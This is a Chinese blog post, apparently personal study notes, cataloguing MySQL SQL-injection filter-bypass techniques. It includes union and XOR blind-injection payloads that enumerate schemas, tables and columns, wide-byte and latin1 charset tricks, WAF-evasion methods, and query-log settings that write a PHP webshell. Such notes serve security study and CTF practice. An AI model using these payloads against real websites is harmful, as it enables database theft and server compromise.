
SQL注入3-常见绕过技巧
前言
复习sql注入时查询网上的一些资料,发现良莠不齐,于是对网上的大部分sql注入绕过技巧进行总结,仅用于个人学习。
输出过滤
对输出的回显过滤,一般比较少见,可以用盲注的方法,也可以用:
- 编码函数:
TO_BASE64(),HEX(),URLENCODE()等进行绕过 - 替换函数:
REPLACE(str, from_str, to_str)嵌套进行绕过 INTO OUTFILE 'filename'绕过secure_file_priv值为空- 知道导出文件的完整路径(Linux通常是:
/var/www/html/) 都能写shell了还绕什么
对符号过滤的绕过
对数字字母过滤的绕过
- ture
- false
- pi()
- version()
- floor()
- ceil()
对空格过滤的绕过
1 | %09 |
用URL 编码表示的制表符 (Tab)。
1 | %0a |
用URL 编码表示的换行符 (LF)。
1 | %0b |
用URL 编码表示的垂直制表符。
1 | %0c |
用URL 编码表示的换页符。
1 | %0d |
用URL 编码表示的回车符 (CR)。
1 | %a0 |
用URL 编码表示的非断行空格 (Non-breaking Space)。
1 | %00 |
用URL 编码表示的 NULL 字符。
1 | + |
SQL中支持+代替空格。
1 | /**/ |
SQL 中的多行注释。
1 | /*!*/ |
SQL中 的内联注释符。
eg:
1 | /*!SELECT*/VERSION(); |
1 | () |
用于SQL函数调用或子查询。
payload:
1 | -1'Union(Select(id),(username),(password)from(user)where(username)='admin')%23 |
对引号过滤的绕过
16进制编码
SQL查询
1 | select * from user where username="Admin" |
16 进制编码字符
1 | select * from user where username=0x41646d696e |
ASCII编码
SQL查询
1 | select * from user where username="Admin" |
ASCII编码字符结合char()与concat()
1 | select * from user where username=concat(char(65),char(100),char(109),char(105),char(110)) |
hex()与unhex()
1 | select id from table1 where id=unhex(hex(12850)); |
22的hex为0x3232
0x3232的十进制为12850
对逗号过滤的绕过
limit()
1 | select * from test where id=1 limit 1,2; |
substr()、substring()、mid()
1 | substr(string, start, length) |
JOIN
1 | union select 1,2 |
对<>=过滤的绕过
strcmp()
1 | strcmp(value1,value2) |
value1小于value2,返回 -1,其它情况返回 1。
greatest()
1 | GREATEST(value1, value2, ..., valueN) |
返回多个参数中的最大值。
least()
1 | LEAST(value1, value2, ..., valueN) |
返回多个参数中的最小值。
BETWEEN … AND …
1 | value BETWEEN lower_bound AND upper_bound |
in
直接看示例
1 | substr(username,1,1) in ('A') |
LIKE\RLIKE\REGEXP
LIKE可以通过将数字隐式转换成字符,再和特定的字符比较,适合支持将数字隐式转换为字符串
1 | value LIKE '65' |
RLIKE(mysql特有)\REGEXP适合匹配字符,支持正则表达式,可以实现更复杂的匹配需求。
组合
1 | GREATEST(value, 65) BETWEEN 65 AND 65 -- value<=65 |
对注释符号过滤的绕过
--%20%23;00
也可以直接闭合注入点。
字符编码转换绕过

宽字节注入
GB2312的高位范围是0xA1-0xF7,低位范围是0xA1-0xFE,而字符\的编码为0x5C,未在GB2312的低位范围内,所以GB2312无法识别\字符,从而避免了宽字节注入的问题。
GBK的低位范围包含更多字符,因此可以构造出含有\的编码,从而可能导致宽字节注入。
payload:
1 | ?id=1 %df' union select |
原理:
1 | %df%27===>(addslashes)====>%df%5c%27====>(GBK)====>運' |
修复宽字节注入时,使用addslashes在GBK编码下并不行。可以使用mysql_real_escape_string。
具体细节参考宽字节注入深度讲解。
利用latin1字符集绕过
ISO-8859-1(又称为 Latin-1)是一种字符编码标准,用于表示西欧和美洲的字符。
- MySQL 5.7 及以前 默认编码: latin1。
- MySQL 8.0 及之后 默认编码:utf8mb4。
MySQL遇到无法正确转换为utf8的字符时,通常会直接忽略。
payload:
1 | ?username=admin%c2 |
存储时%c2部分被忽略,实际存储的值变为admin。(%c2可以换为%c2-%ef)
MySQL配置严格模式(如sql_mode设置STRICT_TRANS_TABLES)的情况下在字符转换失败时会报错误。
对关键字过滤的绕过
对布尔运算符过滤的绕过
and可以使用&&替换,也可以用:
id=1=(condition)等价于id=1 and condition。
or可以用||替换。
not可以!替换。
xor在两边取值为布尔值(或1&0)时可以被^替换。
异或注入
数据库
1 | id=2'^!(SELECT(ASCII(MID((SELECT(GROUP_CONCAT(schema_name))FROM(information_schema.schemata)),1,1))=104))^'1'='1 |
数据表
1 | id=2'^!(SELECT(ASCII(MID((SELECT(GROUP_CONCAT(table_name))FROM(information_schema.tables)WHERE(table_schema='ctf')),1,1))=104))^'1'='1 |
字段
1 | id=2'^!(SELECT(ASCII(MID((SELECT(GROUP_CONCAT(column_name))FROM(information_schema.columns)WHERE(table_name='table_1')),1,1))=104))^'1'='1 |
脚本
1 | import requests |
对where过滤的绕过
使用 GROUP BY+HAVING 替代 WHERE
可以用 GROUP BY 结合 HAVING 子句来实现与 WHERE 相似的功能。like或引号被过滤可以使用regexp。
1 | SELECT value FROM table1 GROUP BY value HAVING value LIKE 'flag%'; |
1 | SELECT value FROM table1 GROUP BY value HAVING (BINARY substr(value,1,5)) regexp(0x666c6167); |
使用JOIN替代WHERE
1 | SELECT a.value FROM table1 a JOIN table1 b ON a.value like 'flag%'; |
1 | SELECT a.value FROM table1 a JOIN table1 b ON (BINARY substr(a.value,1,5) regexp(0x666c6167)); |
对like过滤的绕过
使用regexp注入,见对where过滤的绕过。
对select过滤的绕过
使用table绕过,mysql8.0新特性。
利用PCRE非贪婪匹配机制漏洞绕过
这个本质上是网站WAF中使用的PCRE非贪婪匹配机制导致的漏洞。
1 | import requests |
具可以体参考这篇文章:PHP利用PCRE回溯次数限制绕过某些安全限制
对information_schema过滤的绕过
InnoDB 引擎表
- mysql.innodb_table_stats: 存储 InnoDB 表的统计信息。
- mysql.innodb_index_stats: 存储 InnoDB 索引的统计信息。
这两个表会记录表和索引的信息,日志会定期更新。 - MySQL 5.6 及以上版本
1 | select distinct table_name from mysql.innodb_table_stats where database_name = database(); |
系统表
- MySQL 5.7.9及以上版本
1 | #通过表文件的存储路径获取表名 |
某些情况下sys 表可以替代 information_schema,提供更高效的查询性能。
可查字段
摘自Mysql 注入基础小结。
- schema
information_schema.COLUMNS->TABLE_SCHEMAinformation_schema.KEY_COLUMN_USAGE->CONSTRAINT_SCHEMA,TABLE_SCHEMA,REFERENCED_TABLE_SCHEMAinformation_schema.PARTITIONS->TABLE_SCHEMAinformation_schema.SCHEMATA->SCHEMA_NAMEinformation_schema.STATISTICS->TABLE_SCHEMAinformation_schema.TABLES->TABLE_SCHEMAinformation_schema.TABLE_CONSTRAINTS->CONSTRAINT_SCHEMA,TABLE_SCHEMAmysql.INNODB_INDEX_STATS->database_namemysql.INNODB_TABLE_STATS->database_name
- table
information_schema.COLUMNS->TABLE_NAMEinformation_schema.KEY_COLUMN_USAGE->TABLE_NAME,REFERENCED_TABLE_NAMEinformation_schema.PARTITIONS->TABLE_NAMEinformation_schema.STATISTICS->TABLE_NAMEinformation_schema.TABLES->TABLE_NAMEinformation_schema.TABLE_CONSTRAINTS->TABLE_NAMEmysql.INNODB_INDEX_STATS->table_namemysql.INNODB_TABLE_STATS->table_name
- column
information_schema.COLUMNS->COLUMN_NAMEinformation_schema.KEY_COLUMN_USAGE->COLUMN_NAME,REFERENCED_COLUMN_NAMEinformation_schema.STATISTICS->COLUMN_NAME
可以用select distinct限制一样的条目。
对函数过滤的绕过
对敏感函数过滤的常见绕过
- 大小写绕过
- 双写绕过
- 注释符绕过
- 内联注释绕过
- 编码绕过
等价替代函数
| SLEEP() | benchmark(count, expr), get_lock(str, timeout),笛卡尔积 |
| CONCAT_WS() | GROUP_CONCAT() |
| MID(),SUBSTR() | SUBSTRING() |
| @@user | USER(),SESSION_USER(),CURRENT_USER(),SYSTEM_USER() |
| @@datadir | DATADIR() |
| database() | schema() |
| ASCII(str) | ORD(str) |
| HEX(),BIN(),OCT() | CONV(N,from,to) |
| @@VERSION,@@GLOBAL.VERSION | version() |
笛卡尔积的使用
笛卡尔积会导致延时,尤其是表很大时,适合用于sleep和benchmark被过滤时。
1 | SELECT COUNT(*) FROM information_schema.tables CROSS JOIN information_schema.columns |
benchmark()替换
eg:
1 | benchmark(100000,md5(1)) |
getlock()测试
基于sqlmap的一个tamper。
1 | #!/usr/bin/env python |
对if()的绕过
利用case语句绕过
1 | case when condition then 1 else 0 end |
利用locate()函数绕过
1 | locate(substr(user(),1,1),'a') |
利用and绕过
1 | condition and sleep(1); |
利用MAKE_SET()绕过
1 | MAKE_SET((LENGTH(DATABASE())=4),sleep(1),1); |
利用ELT(N,str1,str2,str3,...)绕过
返回第 N 个字符串内容。
1 | ELT((LENGTH(DATABASE())=3),sleep(3)); |
对secure_file_priv限制的绕过
通过查询日志getsell
请求日志(默认OFF)
设置slow_query_log=1 启用慢查询日志
1 | set global slow_query_log=1; |
修改slow_query_log_file日志文件的绝对路径与文件名
1 | set global slow_query_log_file='/path/shell.php' |
慢查询日志(默认OFF)
开启查询日志
1 | set global general_log='ON' |
设置操作记录日志路径
1 | set global general_log_file='/path/shell.php' |
无列名注入
子查询利用union改列名
1 | select `3` from (select 1,2,3 union select * from table3)c; |
order by比较盲注
1 | select * from admin where username='admin' or 1 union select 1,2,binary '字符串' order by 3; |
在第三个字符串不回显的情况下,通过order by比较,通过其他参数回显的变化判断。
报错注入中利用join+using注列名
见报错注入